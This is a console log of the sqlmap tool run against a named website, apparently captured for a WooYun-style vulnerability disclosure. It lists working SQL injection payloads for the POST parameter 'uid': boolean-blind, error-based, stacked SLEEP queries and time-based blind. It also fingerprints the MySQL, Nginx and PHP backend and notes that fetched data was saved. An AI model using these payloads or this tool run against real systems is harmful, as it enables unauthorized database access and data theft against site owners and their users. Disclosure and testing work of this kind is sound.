 C:\sqlmap-master>sqlmap.py -r 2.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:17:05
[15:17:05] [INFO] parsing HTTP request from '2.txt'
[15:17:06] [INFO] resuming back-end DBMS 'mysql'
[15:17:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: uid
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uid=-6626) OR (3543=3543)#&token=3f70110e5cac78962267c1b2710230a7&p
assword=123123123&recheckpass=123123123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=119) AND (SELECT 8659 FROM(SELECT COUNT(*),CONCAT(0x71626d6c71,
(SELECT (CASE WHEN (8659=8659) THEN 1 ELSE 0 END)),0x7168627171,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9624=9624&token=3f7
0110e5cac78962267c1b2710230a7&password=123123123&recheckpass=123123123
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: uid=119); SELECT SLEEP(5)-- &token=3f70110e5cac78962267c1b2710230a7
&password=123123123&recheckpass=123123123
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=119) AND SLEEP(5) AND (8554=8554&token=3f70110e5cac78962267c1b2
710230a7&password=123123123&recheckpass=123123123
---
[15:17:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0
[15:17:06] [INFO] fetched data logged to text files under 'C:\sqlmap-master\outp
ut\www.mysleepace.com'
www.wooyun.org
[*] shutting down at 15:17:06